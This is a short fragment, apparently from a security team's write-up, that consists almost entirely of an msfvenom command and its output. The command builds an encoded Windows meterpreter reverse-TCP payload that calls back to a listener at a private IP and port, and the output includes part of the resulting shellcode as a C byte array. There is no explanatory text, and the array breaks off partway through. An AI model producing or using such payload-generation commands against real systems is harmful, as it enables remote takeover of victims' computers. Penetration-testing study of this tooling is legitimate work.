 $ msfvenom -p windows/meterpreter/reverse_tcp  LHOST=10.211.55.2 LPORT=2222 -e x86/shikata_ga_nai -b "\x00" -i 5 -a x86   -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
Found 1 compatible encoders
Attempting to encode payload with 5 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai succeeded with size 395 (iteration=1)
x86/shikata_ga_nai succeeded with size 422 (iteration=2)
x86/shikata_ga_nai succeeded with size 449 (iteration=3)
x86/shikata_ga_nai succeeded with size 476 (iteration=4)
x86/shikata_ga_nai chosen with final size 476
Payload size: 476 bytes
Final size of c file: 2024 bytes
unsigned char buf[] =
"\xba\x28\x95\xf9\xba\xda\xda\xd9\x74\x24\xf4\x5b\x33\xc9\xb1"
"\x71\x31\x53\x13\x83\xeb\xfc\x03\x53\x27\x77\x0c\x04\xc8\x12"
"\x29\x57\xed\x10\x6c\xdc\x35\x5f\xd5\x2e\xfc\x2e\x80\x61\x8c"
"\x44\x56\xf0\x64\xe6\x9a\xf0\x99\x78\x66\x8e\x46\x89\xe7\x22"
"\xb3\xb6\x0f\x84\xf4\xc1\xc4\x44\xfc\x96\xce\x59\x7d\xb6\x13"
"\xee\x83\xbf\x4b\x5a\xd7\x17\x76\xb4\x82\xfb\x26\x9c\x35\x20"
"\xfa\xb0\xf5\xc3\xec\xd0\x57\x94\xfa\x35\xfc\x4f\x2e\x45\xf4"
"\xdf\xc9\x7c\x49\xc7\x05\x81\x60\x60\x3f\x2c\x2c\xd9\xb7\x69"
"\xfb\x4f\xe4\x90\x4e\xde\x93\xf2\xb5\x4f\xed\xb6\x01\xeb\x54"
Tide安全团队